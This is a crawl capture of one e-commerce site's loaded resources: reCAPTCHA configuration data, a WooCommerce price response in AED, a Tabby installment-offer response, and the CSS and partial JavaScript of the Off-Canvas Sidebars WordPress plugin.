Mw5nDrsKiAMO0wq3ChMOiw4U8w7hWeGfDmcK4Ohpdwp/Cl8OZwqfDqcKBwr9OwrLDk8Kcw6ECw63ChcKywr/[base64]/DhH/CjAE0w7Mhwr0LXMOSYz8Dw57Dg8KXC3RAw4Mkw5LDlixMw4nCthcwXA/CqQg/ZcK5w7/Dv3lgEsOYKhQvB8OnMw4Dw5zClcK3LTrDnMKFwrnDvxMEwqzDmsOsw7A7wq7DosKMYMOZTTt0wr7DqCnDhmFpwqTCnQ4/wp/DucK2KlwiPsK3Lh1UKn7DmsKjIsOZw7fDjcKmfwgSw5xTBMKRC8OPIsO3WsOTSMOnw7/DrsOeKCTDkDscwp/Cr8KoXcOaw6J2w6PCv8OxAhs1EcO3w5rDqMOtYQsgdcOWwoFiwrbDgnTCh8OvwpBwUMKvTsOBGsOhwpjCp8O1UE91w5AUw4AlwpnCgn7DhMKGDMOFw57DlzgjwoliwqVPwo1Sw7jDigDDpGjCkV1Lw4TCgcOswprCk3LDrsO9wr/DiWnCnVjCkwrDisOjc2nDnRDDisOowpTCvcKQM8KsFMK9KcKAFMKpw6XDmsOdwpfCsh07ABcQb2lAbcOBKMOzw6/DocOXwqRawovDnXM5HcK+FTNvB8OIVgxiw749wqMLYsKQdsOfDMKDasOpMsKMw7MHQV/Ds8OSw7EBJcKBwpxxw7XCsVHCvsOJw67CssKvwpTDr8Oqw6JSwrZ4ecO8wrtKbUPDhcODNcKrw70JwqDCinbCjsK0wpbCphvCqMKERBMgw4rDlAElZxNrfTlueBJKw7LDgAYoQ8KyHMKRMWNEVcK8w4HCmlJKaH/[base64]/DicK5wrx4YMKEw43Dvh3DksKqwo7ChMOHXsOMwrfCqMO6TcKjwp3CpMOlTMOgw6pfLcKyw43DkcOXesOEVsOIBirCtEoRw4xTw4DCqMKaKsKGw6nDrmUdwp/[base64]/[base64]/CrishRsOXQ3goWkvDr8Obw5ocwqI/TMKrw47CmHrCmMKAw4cswoXCk3vDuAwiYgvCqEIUVMKla8K5PcO7X8OrNcKAUWXDuMO5CcO2w5jDscOiHcKrw6VCH2/[base64]/[base64]/CtcKMYDvCsjjDtgzDpsOhwqbCosOvfsKwb8O2w7sxPcOkPsKEw4Ale2jDtmvDn8O/[base64]/[base64]/XwDClMKxw7YYwq5/[base64]/P2fCo8K/T8KVfGzDjiEIwrDDsjzCs1UBwrnCo8KjJcK/LDLCn8KUwqMmDsOvw4fDhwgBwq0GE8ORUcOPw77DisKFL8KMwoEDAcKBZ8KaI0puw5XDqFDDimfDgA/[base64]/ChQIyw5/DiMKFwo9ZfTjCqW4HCsKdw4zCniLCgUfDmcKifMKgw6lDNMKmKCxaw4NkDMOnGABCwpHDkGoWXHxYw5bDoG4IwroXw5tEQkYEccKbw5towp53W8KKwoUXHMKPX8KlPhTCs8KAQTQRw6/Cm8OIIzI6L2/Dv8Opwqo4OBR/wolNw7fDocKJTcOSw51vw7PDg1HDt8KTwr/DlsKiQcOLbsOuwp3Di8KiRsKjT8KLwqzChhDDoGnCi2p0Dg/[base64]/CmcOgcFdrEMK5cGotwpghP1jCqcKQwogxaMOpwp4VwonDpcKYw4Itw5/[base64]/Dq0Njw5zDhCrDmzzDpMKHwppzdQTCrMKwPE1DwqoBw787w5nCkcOYZwx8w6DCk8Osw7EZE3/DnMOrwo7ClHxsw4fDocKvOABNRcK4HsOnw5rCjSrDiMOSw4LCsMKCNMKrTsKgD8OSw57CmEvDvHQLwozDsRlwIm4twrJ8NF0rwpTDkRXDp8KdUMO0KsOpLsOGwo3ClsO9QcOtwp3DucOKZsO/wq3DrsKnKGfDhzPCpyTDkjYmK1Y0wrbCsA/DvsOGwr3CucOrwoY8PMKFwqg7CRBuw6pxw5pww6HDkmMRwozCjgQDG8KpwojCtsKxV37CssKjFsOgCsKMJjcZMXbCvMKQCsKEwpwCwrjCti0Aw7kAw7XCvMODUn9kNxQIwqHCrh7Cg3rCmG3DrsOiQsKDwr3DphfDusK9bE/Dpx5XwpUyQ8K4w67CgsObKsKFwqfCusOjXGDCmDzDjQjCnC3CtVofw54YT8OPSMK8w4wNf8KvwoPCpMKhw7FIVVPDtsOfKU9EC8O6ZcO5dSrCiW/Cg8OYw7EAahrCnw5Fw5IaD8O0W3howp3CgcKdKcKkw6HCtFhCBcKOAWw9WcKZZBLDuMOGZyXDnMKnwoFjTsOGw6XDo8OzLicWYyXDt2Y1ZsK/QzfCi8OfwqfCo8OmL8KHw5xHf8KTasK7VkUNWw7Dqhscw4FowobClMOdMcOAMMOVGyQpXTrCkQg7woTCnzfDnwNLb1MWw6sje8KAw49fRDvCisOdRcK9TMOYKsK7RGAaeQLDvUzCvcOHYcKXWMO1w6XCpRPCmMKRZgAPDkTCp8KYeS4uYGtaF8KZw4nDnz/DrTvCgz4MwoouwpXDjx/ChhkaY8OowrLDjxjDjsKgEGjChTBAwrjDpsO/wrt+w6o2XcK8woHDtsOceTx5MW7Ciw08w48XwrxdQsKbw53DisKLw40OwqAGZwojF27ChcK9BiTDocO4AsKvdW/DnMOMw6bDsMKJLsOtw4FZbRA2w7bDoMOkemjDpcOUw7vCjMK2wroeM8KqRHcoYWBUAsOcWsKLc8OydjbCqw3DiMOKw6QCZX/[base64]/wq8Lw4NwFsK3JWATwpPDl8Oqwq7CqMK6SD87w47CgcKKw5AaSDTCtcKewrdlUcOgUyVyPcOfHSdww6ZYM8OsLCdTfMKhwphaKMKWSzjCmU43w71Qwo7DlcOMw7bCgHrCssKKDsOhwr3CksKUSSrDsMKNwr/ClwTCgyUkw5XDri8Pw5lUT2/Cg8K/wrXDhEfCp0fCt8K8wrphw4Q6w6gQwqcjwpHDtxg2EsOla8OpwqbCnj5/wqBdwqgjIsOJwr/CkS7Cu8KVFMO3IsK3w4bDonXDklVnwo7CocKNw7sdwr4xw6zDqMOzMyLDrBVCB0TCnx3CuyPCpR5ZJifClsKQHBJ/wrnCpkPDpsOyNMKxD0tYfcOZGMKtw5TCsFLCu8K1PsOKw5DCtMKnw4JAGnjCr8KUw75Jw7fDnMOYEcKOQsKUwovDncOhwp0rRMOtYMKZcMOHwqMEw6x7Tl91dzzCpcKaMWTDjsOvw4xMw4/DmcOwZjvDg1RCwqbCtC5iL1IjBsKhdsK1dWlOw4nCtmVQw7DCuHNeYsKtMA3DqMOFw5U9wr1Mw4ozwqnCpcOawrjDpUbDg34nw4wrRMOdFDfDjcOBOsOXF1PDolpBw5HCmz/Cn8O1w7TDvW5ZO1XCtMKuw6owQcOWw5McwoHDvjfDjScSw4cZw5sHwq3DoS5Zw6kJPsKRfg9fUyTDmcK5OgLCocOfwp9uwohAw4XCpcOjwqY2fcOOw6oZeC7CgcKtw6k3w54ocMOUwqIFLcKhwobCjWLDjl/[base64]/[base64]/[base64]/[base64]/wr/Ck2jCpMKxEWvDucKlw6AYw4rCohnDh0MPw5QaWcKmwpAnw44dcVTDjcK3wrcUw6XDgXzCvSkvOnjDucOucwQqwqcZwq9uaRvDgQzDosKmw64/wqjCn0IkwrR5wqlrA1TCt8Kvwo8AwqI2woRTw5FBw4pNwrYZaiQ6wpvCrC/Cow\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.brunsonnaildrill.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22D9JvfR/cMDxTE+tcxPUeHirV5SQVNgofTqDN8oeFHLs\\u003d\x22,1,0,null,1,1769247666189,0,0,[135,250,145],null,[118],\x22RC-LH-kYvGsfpmcJQ\x22,null,null,null,null,null,\x220dAFcWeA6lqjmI8Vd3CTxh-O1yfbY93KT0RqcWCg_h5PZDbh68bVUIMATmViKoEoedVSda-1oYfP2PpRpYvkitqxkLG9ELJD2gMw\x22,1769330466187]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php
body_size: 56
content:
{"ids":{"15429":"<span class=\"woocs_price_code\" data-product-id=\"15429\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>85.00<\/bdi><\/span><\/span>","15431":"<span class=\"woocs_price_code\" data-product-id=\"15431\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>85.00<\/bdi><\/span><\/span>","15430":"<span class=\"woocs_price_code\" data-product-id=\"15430\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>85.00<\/bdi><\/span><\/span>","14786":"<span class=\"woocs_price_code\" data-product-id=\"14786\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>75.00<\/bdi><\/span><\/span>","14783":"<span class=\"woocs_price_code\" data-product-id=\"14783\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>75.00<\/bdi><\/span><\/span>","14785":"<span class=\"woocs_price_code\" data-product-id=\"14785\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>75.00<\/bdi><\/span><\/span>","15401":"<span class=\"woocs_price_code\" data-product-id=\"15401\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>85.00<\/bdi><\/span><\/span>","14756":"<span class=\"woocs_price_code\" data-product-id=\"14756\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>65.00<\/bdi><\/span><\/span>","14759":"<span class=\"woocs_price_code\" data-product-id=\"14759\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>65.00<\/bdi><\/span><\/span>","14762":"<span class=\"woocs_price_code\" data-product-id=\"14762\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>65.00<\/bdi><\/span><\/span>","14757":"<span class=\"woocs_price_code\" data-product-id=\"14757\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>65.00<\/bdi><\/span><\/span>","14790":"<span class=\"woocs_price_code\" data-product-id=\"14790\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>75.00<\/bdi><\/span><\/span>","14994":"<span class=\"woocs_price_code\" data-product-id=\"14994\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>85.00<\/bdi><\/span><\/span>","14764":"<span class=\"woocs_price_code\" data-product-id=\"14764\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>65.00<\/bdi><\/span><\/span>","14761":"<span class=\"woocs_price_code\" data-product-id=\"14761\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>65.00<\/bdi><\/span><\/span>"},"current_currency":"AED"}

--- FILE ---
content_type: text/css
request_url: https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/css/off-canvas-sidebars.css?ver=0.5.6
body_size: 893
content:
/*!
 * Off-Canvas Sidebars plugin
 *
 * @author  Jory Hogeveen <info@keraweb.nl>
 * @package Off_Canvas_Sidebars
 * @since   0.2.0
 * @version 0.5.6
 * @preserve
 */

/**
 * Slidebar CSS overwrites
 */

/* @fixme Fix overlay issues with shift and reveal on pages not that don't have full height, currently done in JS window resize. */
html,
html.ocs-initialized {
	overflow: hidden;
	overflow-y: auto;
	height: auto;
}
html.ocs-scroll-lock {
	overflow-y: hidden;
}
html.ocs-scroll-lock.ocs-scroll-fixed {
	position: fixed;
	overflow-y: scroll;
}
html.ocs-scroll-lock.ocs-scroll-fixed body {
	position: relative;
}
body,
[canvas=container],
.ocs-initialized [canvas=container] {
	overflow: initial; /* Reset Slidebars param for position sticky */
	height: auto;
	min-height: 100vh;
}

.admin-bar [canvas=container] {
	min-height: -webkit-calc( 100vh - 32px );
	min-height: -moz-calc( 100vh - 32px );
	min-height: calc( 100vh - 32px );
}

@media screen and (max-width: 782px) {
	.admin-bar [canvas=container] {
		min-height: -webkit-calc( 100vh - 46px );
		min-height: -moz-calc( 100vh - 46px );
		min-height: calc( 100vh - 46px );
	}
}

.ocs-legacy [canvas] {top: 0; right: 0; bottom: 0; left: 0;}
.ocs-legacy [canvas],
.ocs-legacy [off-canvas] {
	-webkit-transform: none;
	-moz-transform: none;
	-ms-transform: none;
	-o-transform: none;
	transform: none;
	-webkit-transition: -webkit-transform 300ms, -webkit-filter 300ms, top 300ms, bottom 300ms, left 300ms, right 300ms, clip-path 0ms;
	-moz-transition: -moz-transform 300ms, filter 300ms, top 300ms, bottom 300ms, left 300ms, right 300ms, clip-path 0ms;
	-o-transition: -o-transform 300ms, filter 300ms, top 300ms, bottom 300ms, left 300ms, right 300ms, clip-path 0ms;
	transition: transform 300ms, filter 300ms, top 300ms, bottom 300ms, left 300ms, right 300ms, clip-path 0ms;
}

/* @todo fix support for top and bottom */
[off-canvas*=" top"][off-canvas*=" reveal"],
[off-canvas*=" top"][off-canvas*=" shift"],
[off-canvas*=" bottom"][off-canvas*=" reveal"],
[off-canvas*=" bottom"][off-canvas*=" shift"] {
	z-index: 1;
}

/**
 * Sidebar Widths (patched from older version of Slidebars)
 */

/* Slidebar widths for browsers/devices that don't support media queries. */
.ocs-size-default.ocs-location-left,
.ocs-size-default.ocs-location-right {
	width: 30%;
}

.ocs-size-small.ocs-location-left,
.ocs-size-small.ocs-location-right {
	width: 15%;
}

.ocs-size-large.ocs-location-left,
.ocs-size-large.ocs-location-right {
	width: 45%;
}

.ocs-size-default.ocs-location-top,
.ocs-size-default.ocs-location-bottom {
	height: 30%;
}

.ocs-size-small.ocs-location-top,
.ocs-size-small.ocs-location-bottom {
	height: 15%;
}

.ocs-size-large.ocs-location-top,
.ocs-size-large.ocs-location-bottom {
	height: 45%;
}

@media (max-width: 480px) { /* Slidebar widths on extra small screens. */

	.ocs-size-default.ocs-location-left,
	.ocs-size-default.ocs-location-right {
		width: 60%;
	}

	.ocs-size-small.ocs-location-left,
	.ocs-size-small.ocs-location-right {
		width: 35%;
	}

	.ocs-size-large.ocs-location-left,
	.ocs-size-large.ocs-location-right {
		width: 85%;
	}

	.ocs-size-default.ocs-location-top,
	.ocs-size-default.ocs-location-bottom {
		height: 40%;
	}

	.ocs-size-small.ocs-location-top,
	.ocs-size-small.ocs-location-bottom {
		height: 20%;
	}

	.ocs-size-large.ocs-location-top,
	.ocs-size-large.ocs-location-bottom {
		height: 60%;
	}
}

@media (min-width: 481px) { /* Slidebar widths on small screens. */

	.ocs-size-default.ocs-location-left,
	.ocs-size-default.ocs-location-right {
		width: 50%;
	}

	.ocs-size-small.ocs-location-left,
	.ocs-size-small.ocs-location-right {
		width: 30%;
	}

	.ocs-size-large.ocs-location-left,
	.ocs-size-large.ocs-location-right {
		width: 70%;
	}

	.ocs-size-default.ocs-location-top,
	.ocs-size-default.ocs-location-bottom {
		height: 40%;
	}

	.ocs-size-small.ocs-location-top,
	.ocs-size-small.ocs-location-bottom {
		height: 20%;
	}

	.ocs-size-large.ocs-location-top,
	.ocs-size-large.ocs-location-bottom {
		height: 60%;
	}
}

@media (min-width: 768px) { /* Slidebar widths on medium screens. */

	.ocs-size-default.ocs-location-left,
	.ocs-size-default.ocs-location-right {
		width: 40%;
	}

	.ocs-size-small.ocs-location-left,
	.ocs-size-small.ocs-location-right {
		width: 25%;
	}

	.ocs-size-large.ocs-location-left,
	.ocs-size-large.ocs-location-right {
		width: 55%;
	}

	.ocs-size-default.ocs-location-top,
	.ocs-size-default.ocs-location-bottom {
		height: 35%;
	}

	.ocs-size-small.ocs-location-top,
	.ocs-size-small.ocs-location-bottom {
		height: 20%;
	}

	.ocs-size-large.ocs-location-top,
	.ocs-size-large.ocs-location-bottom {
		height: 55%;
	}
}

@media (min-width: 992px) { /* Slidebar widths on large screens. */

	.ocs-size-default.ocs-location-left,
	.ocs-size-default.ocs-location-right {
		width: 30%;
	}

	.ocs-size-small.ocs-location-left,
	.ocs-size-small.ocs-location-right {
		width: 15%;
	}

	.ocs-size-large.ocs-location-left,
	.ocs-size-large.ocs-location-right {
		width: 45%;
	}

	.ocs-size-default.ocs-location-top,
	.ocs-size-default.ocs-location-bottom {
		height: 30%;
	}

	.ocs-size-small.ocs-location-top,
	.ocs-size-small.ocs-location-bottom {
		height: 15%;
	}

	.ocs-size-large.ocs-location-top,
	.ocs-size-large.ocs-location-bottom {
		height: 45%;
	}
}

@media (min-width: 1200px) { /* Slidebar widths on extra large screens. */

	.ocs-size-default.ocs-location-left,
	.ocs-size-default.ocs-location-right {
		width: 25%;
	}

	.ocs-size-small.ocs-location-left,
	.ocs-size-small.ocs-location-right {
		width: 10%;
	}

	.ocs-size-large.ocs-location-left,
	.ocs-size-large.ocs-location-right {
		width: 40%;
	}


	.ocs-size-default.ocs-location-top,
	.ocs-size-default.ocs-location-bottom {
		height: 25%;
	}

	.ocs-size-small.ocs-location-top,
	.ocs-size-small.ocs-location-bottom {
		height: 10%;
	}

	.ocs-size-large.ocs-location-top,
	.ocs-size-large.ocs-location-bottom {
		height: 40%;
	}
}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://checkout.tabby.ai/widgets/api/web
body_size: 191
content:
{"aid":"m_14d5ec38-2d6e-4b54-a045-ae3f85c52486","experiments":{"entity_id":"ec656ba8-4e89-4ba7-a5aa-611642e6d753"},"offers":{"installments":[{"amount":21.25,"isLimitedTimeOffer":false,"paymentsCount":4,"period":{"size":"month","value":1},"priority":1,"serviceFeePolicy":"per_installment","totalFees":0},{"amount":14.88,"isLimitedTimeOffer":false,"paymentsCount":6,"period":{"size":"month","value":1},"priority":2,"serviceFeePolicy":"overall","totalFees":4.25},{"amount":11.59,"isLimitedTimeOffer":false,"paymentsCount":8,"period":{"size":"month","value":1},"priority":3,"serviceFeePolicy":"overall","totalFees":7.65},{"amount":8.28,"isLimitedTimeOffer":false,"paymentsCount":12,"period":{"size":"month","value":1},"priority":4,"serviceFeePolicy":"overall","totalFees":14.45}],"monthlyBilling":{"available":false},"payInFull":{"available":true}}}

--- FILE ---
content_type: application/javascript
request_url: https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/js/off-canvas-sidebars.js?ver=0.5.6
body_size: 4116
content:
;/**
 * Off-Canvas Sidebars plugin
 *
 * @author  Jory Hogeveen <info@keraweb.nl>
 * @package Off_Canvas_Sidebars
 * @since   0.2.0
 * @version 0.5.6
 * @global  ocsOffCanvasSidebars
 * @preserve
 */

if ( 'undefined' === typeof ocsOffCanvasSidebars ) {
	var ocsOffCanvasSidebars = {
		late_init: false,
		site_close: true,
		link_close: true,
		disable_over: false,
		hide_control_classes: false,
		scroll_lock: false,
		legacy_css: false,
		css_prefix: 'ocs',
		sidebars: {},
		_debug: false
	};
}

( function( $ ) {

	var $document = $( document ),
		$window   = $( window ),
		$html     = $( 'html' ),
		$body     = $( 'body' );

	ocsOffCanvasSidebars.slidebarsController  = false;
	ocsOffCanvasSidebars.useAttributeSettings = false;
	ocsOffCanvasSidebars.container            = false;
	ocsOffCanvasSidebars._touchmove           = false;
	ocsOffCanvasSidebars._toolbar             = $body.hasClass( 'admin-bar' );

	ocsOffCanvasSidebars.init = function() {

		if ( ! $( '#' + ocsOffCanvasSidebars.css_prefix + '-site' ).length || ( 'undefined' === typeof slidebars ) ) {
			ocsOffCanvasSidebars.debug( 'Container or Slidebars not found, init stopped' );
			return false;
		}

		/**
		 * Validate the disable_over setting ( using _getSetting() ).
		 * Internal function, do not overwrite.
		 * @since  0.3.0
		 * @param  {string}  sidebarId  The sidebar ID.
		 * @return {boolean} disableOver status.
		 */
		ocsOffCanvasSidebars._checkDisableOver = function( sidebarId ) {
			var check       = true,
				disableOver = parseInt( ocsOffCanvasSidebars._getSetting( 'disable_over', sidebarId ), 10 );
			if ( disableOver && ! isNaN( disableOver ) ) {
				if ( $window.width() > disableOver ) {
		  			check = false;
		  		}
			}
			return check;
		};

		/**
		 * Get the global setting or the sidebar setting (if set to overwrite).
		 *
		 * Internal function, do not overwrite.
		 *
		 * @since  0.3.0
		 * @since  0.5.6  Fixed issues with global param overwrites.
		 * @param  {string}               key        The setting key to look for.
		 * @param  {string|boolean|null}  sidebarId  The sidebar ID.
		 *                                           Pass `false` to check for an active slidebar.
		 *                                           Pass `null` or no value for only the global setting.
		 * @return {string|boolean} The setting or false.
		 */
		ocsOffCanvasSidebars._getSetting = function( key, sidebarId ) {
			var prefix  = ocsOffCanvasSidebars.css_prefix,
				setting = false;

			if ( 'undefined' !== typeof sidebarId && null !== sidebarId && ! sidebarId ) {
				sidebarId = ocsOffCanvasSidebars.slidebarsController.getActiveSlidebar();
			}

			if ( sidebarId ) {
				setting = null;

				if ( ! $.isEmptyObject( ocsOffCanvasSidebars.sidebars ) && ! ocsOffCanvasSidebars.useAttributeSettings ) {
					sidebarId = sidebarId.replace( prefix + '-', '' );
					if ( ocsOffCanvasSidebars.sidebars.hasOwnProperty( sidebarId ) ) {
						var sidebar = ocsOffCanvasSidebars.sidebars[ sidebarId ];
						if ( sidebar.hasOwnProperty( key ) ) {
							setting = sidebar[ key ];
						}
					}

				// Fallback to settings from available attributes.
				} else {
					setting = $( '#' + sidebarId ).attr( 'data-ocs-' + key );
				}

				// Fallback to global settings.
				if ( null === setting || 'undefined' === typeof setting ) {
					setting = ocsOffCanvasSidebars._getSetting( key, null );
				}

				return setting;
			}

			if ( ocsOffCanvasSidebars.hasOwnProperty( key ) && ! ocsOffCanvasSidebars.useAttributeSettings ) {
				setting = ocsOffCanvasSidebars[ key ];
			}
			// Fallback/Overwrite to enable global settings from available attributes.
			else {
				setting = $( '#' + prefix + '-site' ).attr( 'data-ocs-' + key );
				if ( 'undefined' === typeof setting ) {
					setting = false;
				}
			}

			return setting;
		};

		/**
		 * Get the value from the transform axis of an element.
		 * @param  {string|object}  obj   The element.
		 * @param  {string}         axis  The axis to get.
		 * @return {number|float|null} The axis value or null.
		 */
		ocsOffCanvasSidebars._getTranslateAxis = function( obj, axis ) {
			obj = $( obj );

			var transformMatrix = obj.css( '-webkit-transform' )
				|| obj.css( '-moz-transform' )
				|| obj.css( '-ms-transform' )
				|| obj.css( '-o-transform' )
				|| obj.css( 'transform' );
			if ( transformMatrix ) {
				var matrix = transformMatrix.replace( /[^0-9\-.,]/g, '' ).split( ',' ),
					val    = 0;
				switch ( axis ) {
					case 'x':
						val = matrix[12] || matrix[4]; //translate x.
						break;
					case 'y':
						val = matrix[13] || matrix[5]; //translate y.
						break;
					case 'z':
						val = matrix[14] || matrix[6]; //translate z.
						break;
				}
				return parseFloat( val );
			} else {
				return 0;
			}
		};

		ocsOffCanvasSidebars.container = $( '[canvas=container]' );

		$window.trigger( 'ocs_before', [ this ] );

		if ( ! ocsOffCanvasSidebars.slidebarsController ) {
			// Slidebars constructor.
			ocsOffCanvasSidebars.slidebarsController = new slidebars();
		}

		if ( ! ocsOffCanvasSidebars.slidebarsController ) {
			ocsOffCanvasSidebars.debug( 'Cannot initialize Slidebars' );
			return false;
		}

		// Legacy CSS mode?
		if ( ocsOffCanvasSidebars.legacy_css ) {
			ocsOffCanvasSidebars.slidebarsController.legacy = true;
			$html.addClass( 'ocs-legacy' );
		}

		$window.trigger( 'ocs_loaded', [ this ] );

		// Initialize Slidebars. Will exit if needed.
		ocsOffCanvasSidebars.slidebarsController.reinit();

		$html.addClass( 'ocs-initialized' );

		$window.trigger( 'ocs_initialized', [ this ] );

		/**
		 * Compatibility with WP Admin Bar.
		 * @since  0.4
 		 */
		if ( ocsOffCanvasSidebars._toolbar ) {
			$window.on( 'load', function() {
				// Offset top = admin bar height.
				var bodyOffset = $body.offset(),
					$sidebars = $( '.' + ocsOffCanvasSidebars.css_prefix + '-slidebar' );

				$sidebars.each( function() {
					var $this = $( this );
					// Apply top offset on load. Not for bottom sidebars.
					if ( ! $this.hasClass( 'ocs-location-bottom' ) ) {
						$this.css( 'margin-top', '+=' + bodyOffset.top );
					}
				} );

				// css event is triggers after resize.
				$( ocsOffCanvasSidebars.slidebarsController.events ).on( 'css', function() {
					$sidebars.each( function() {
						var $this = $( this );
						// Apply top offset on css reset. Only for top sidebars.
						if ( $this.hasClass( 'ocs-location-top' ) ) {
							$this.css( 'margin-top', '+=' + bodyOffset.top );
						}
					} );
				} );
			} );
		}

		/**
		 * Fix position issues for fixed elements on slidebar animations.
		 * @since  0.4.0
 		 */
		$( ocsOffCanvasSidebars.slidebarsController.events ).on( 'opening opened closing closed', function( e, sidebar_id ) {
			var slidebar = ocsOffCanvasSidebars.slidebarsController.getSlidebar( sidebar_id );
			var duration = parseFloat( slidebar.element.css( 'transitionDuration' )/*, 10*/ ) * 1000;
			if ( 'top' === slidebar.side || 'bottom' === slidebar.side ) {
				var elements = ocsOffCanvasSidebars.getFixedElements();
				elements.attr( { 'canvas-fixed': 'fixed' } );

				// Legacy mode (only needed for location: top).
				// @todo, temp apply for reveal aswell
				if ( ocsOffCanvasSidebars.legacy_css && 'top' === slidebar.side && ( 'overlay' !== slidebar.style && 'reveal' !== slidebar.style  ) ) {
					var offset;
					// @todo, temp apply for reveal, should be 0
					//if ( 'reveal' === slidebar.style ) {
						//offset = 0; //parseInt( slidebar.element.css( 'height' ).replace('px', '') );
					//} else {
						offset = parseInt( slidebar.element.css( 'margin-top' ).replace('px', '').replace('-', ''), 10 );
					//}

					//Compatibility with WP Admin Bar.
					// @todo, condition for setting
					if ( ocsOffCanvasSidebars._toolbar ) {
						offset += $body.offset().top;
					}

					elements.each( function() {
						var $this = $( this );
						// Set animation.
						if ( 'opening' === e.type ) {
							ocsOffCanvasSidebars.cssCompat( $this, 'transition', 'top ' + duration + 'ms' );
							$this.css( 'top', parseInt( $this.css( 'top' ).replace( 'px', '' ), 10 ) + offset + 'px' );
						}
						// Remove animation.
						else if ( 'closing' === e.type ) {
							$this.css( 'top', parseInt( $this.css( 'top' ).replace( 'px', '' ), 10 ) - offset + 'px' );
							setTimeout( function() {
								ocsOffCanvasSidebars.cssCompat( $this, 'transition', '' );
							}, duration );
						}
					} );
				}
				// Normal mode (only sets a transition for use in fixed-scrolltop.js).
				else {
					elements.each( function() {
						var $this = $( this );
						//var curVal = ocsOffCanvasSidebars._getTranslateAxis( this, 'y' );
						//console.log( curVal );
						if ( 'opening' === e.type || 'closing' === e.type ) {
							ocsOffCanvasSidebars.cssCompat( $this, 'transition', 'transform ' + duration + 'ms' );
							//$( this ).css('transform', 'translate( 0px, ' + curVal + slidebar.element.height() + 'px )' );
						} else if ( 'opened' === e.type || 'closed' === e.type ) {
							ocsOffCanvasSidebars.cssCompat( $this, 'transition', '' );
						}
					} );
				}
				$window.trigger( 'slidebar_event', [ e.type, slidebar ] );
			}
		} );

		// Prevent swipe events to be seen as a click (bug in some browsers).
		$document.on( 'touchmove', function() {
			ocsOffCanvasSidebars._touchmove = true;
		} );
		$document.on( 'touchstart', function() {
			ocsOffCanvasSidebars._touchmove = false;
		} );

		// Validate type, this could be changed with the hooks.
		if ( 'function' === typeof ocsOffCanvasSidebars.setupTriggers ) {
			ocsOffCanvasSidebars.setupTriggers();
		}

		$window.trigger( 'ocs_after', [ this ] );

		return true;
	};

	/**
	 * Set the default settings for sidebars if they are not found.
	 * @since  0.3.0
	 * @since  0.5.6  Fixed issues with global param overwrites.
	 * @param  {string}  sidebarId  The sidebar ID.
	 * @return {boolean} Success
	 */
	ocsOffCanvasSidebars.setSidebarDefaultSettings = function( sidebarId ) {
		var defaults = {
			'overwrite_global_settings': false,
			'site_close': ocsOffCanvasSidebars._getSetting( 'site_close' ),
			'disable_over': ocsOffCanvasSidebars._getSetting( 'disable_over' ),
			'hide_control_classes': ocsOffCanvasSidebars._getSetting( 'hide_control_classes' ),
			'scroll_lock': ocsOffCanvasSidebars._getSetting( 'scroll_lock' )
		};

		if ( ! ocsOffCanvasSidebars.sidebars.hasOwnProperty( sidebarId ) ) {
			ocsOffCanvasSidebars.sidebars[ sidebarId ] = defaults;
		} else if ( ! ocsOffCanvasSidebars._getSetting( 'overwrite_global_settings', sidebarId ) ) {
			// Overwrite with default values.
			$.extend( ocsOffCanvasSidebars.sidebars[ sidebarId ], defaults );
		}
	};

	/**
	 * Setup automatic trigger handling.
	 * @since  0.3.0
	 * @return {boolean} Success
	 */
	ocsOffCanvasSidebars.setupTriggers = function() {
		var controller       = ocsOffCanvasSidebars.slidebarsController,
			prefix           = ocsOffCanvasSidebars.css_prefix,
			$sidebarElements = $( '.' + prefix + '-slidebar' );

		if ( ! $sidebarElements.length ) {
			ocsOffCanvasSidebars.debug( 'No sidebars found' );
			return false;
		}

		$sidebarElements.each( function() {
			var $this  = $( this ),
				id     = $this.data( 'ocs-sidebar-id' ),
				css_id = prefix + '-' + id;

			ocsOffCanvasSidebars.setSidebarDefaultSettings( id );

			/**
			 * Toggle the sidebar.
			 * @since  0.1.0
			 */
			$document.on( 'touchend click', '.' + prefix + '-toggle-' + id, function( e ) {
				// Stop default action and bubbling.
				e.stopPropagation();
				e.preventDefault();

				// Prevent touch+swipe.
				if ( true === ocsOffCanvasSidebars._touchmove ) {
					return;
